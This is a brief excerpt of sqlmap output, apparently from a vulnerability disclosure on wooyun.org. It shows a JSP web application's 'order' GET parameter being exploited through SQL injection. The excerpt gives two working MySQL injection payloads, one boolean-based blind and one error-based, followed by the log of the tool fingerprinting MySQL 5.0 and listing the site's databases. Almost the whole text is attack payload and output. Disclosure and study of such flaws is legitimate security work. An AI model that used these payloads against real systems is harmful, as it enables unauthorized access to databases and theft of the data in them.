 ---
Parameter: order (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: order=1 RLIKE (SELECT (CASE WHEN (4527=4527) THEN 1 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: order=1 AND (SELECT 2196 FROM(SELECT COUNT(*),CONCAT(0x717a7a7871,(
SELECT (ELT(2196=2196,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a)
---
[09:52:41] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[09:52:41] [INFO] fetching database names
[09:52:42] [WARNING] reflective value(s) found and filtering out
[09:52:47] [INFO] the SQL query used returns 2 entries
[09:52:47] [INFO] retrieved: information_schema
[09:52:48] [INFO] retrieved: teamwork
available databases [2]:
[*] information_schema
[*] teamwork
www.wooyun.org